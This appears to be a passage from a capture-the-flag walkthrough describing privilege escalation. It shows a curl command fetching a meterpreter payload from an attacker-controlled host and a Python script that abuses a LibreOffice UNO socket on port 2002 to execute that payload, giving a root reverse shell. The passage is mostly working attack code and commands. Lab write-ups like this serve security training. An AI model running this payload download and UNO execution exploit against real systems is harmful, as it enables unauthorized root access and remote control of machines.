2
curl http://10.10.14.54/shell.elf -o shell.elf
chmod +x shell.elf
So now that we have our payload saved in the tmp directory we need to modify our previous exploit like so to make it execute my meterpreter payload instead of creating a file
1
2
3
4
5
6
7
8
9
#!/usr/bin/env python3
import uno
from com.sun.star.beans import PropertyValue

local = uno.getComponentContext()
resolver = local.ServiceManager.createInstanceWithContext("com.sun.star.bridge.UnoUrlResolver", local)
context = resolver.resolve("uno:socket,host=localhost,port=2002;urp;StarOffice.ComponentContext")
rc = context.ServiceManager.createInstanceWithContext("com.sun.star.system.SystemShellExecute", context)
rc.execute("/tmp/shell.elf", "", 1)

Next we run the exploit the same way as we did before. After running this we’d get a callback on our meterpreter listener as the root user.
1
python3 exploit.py

